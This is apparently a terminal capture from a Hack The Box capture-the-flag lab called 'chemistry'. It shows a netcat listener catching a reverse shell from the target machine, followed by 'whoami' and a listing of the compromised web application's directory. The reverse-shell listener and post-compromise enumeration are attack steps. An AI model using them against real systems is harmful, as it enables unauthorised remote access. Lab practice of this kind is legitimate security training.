 kamil@ubuntu ~/CTF/HTB/chemistry
➤ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.11.38 52036
sh: 0: can't access tty; job control turned off
$ whoami
app
$ ls -la
total 52
drwxr-xr-x 8 app  app  4096 Mar 14 15:01 .
drwxr-xr-x 4 root root 4096 Jun 16  2024 ..
-rw------- 1 app  app  5852 Oct  9 20:08 app.py
lrwxrwxrwx 1 root root    9 Jun 17  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app  app   220 Jun 15  2024 .bash_logout
-rw-r--r-- 1 app  app  3771 Jun 15  2024 .bashrc
drwxrwxr-x 3 app  app  4096 Jun 17  2024 .cache
-rw-r--r-- 1 app  app     0 Mar 14 15:01 database.db
drwx------ 2 app  app  4096 Mar 14 15:04 instance
drwx------ 7 app  app  4096 Jun 15  2024 .local
-rw-r--r-- 1 app  app   807 Jun 15  2024 .profile
lrwxrwxrwx 1 root root    9 Jun 17  2024 .sqlite_history -> /dev/null
drwx------ 2 app  app  4096 Oct  9 20:13 static
drwx------ 2 app  app  4096 Oct  9 20:18 templates
drwx------ 2 app  app  4096 Mar 14 15:04 uploads
$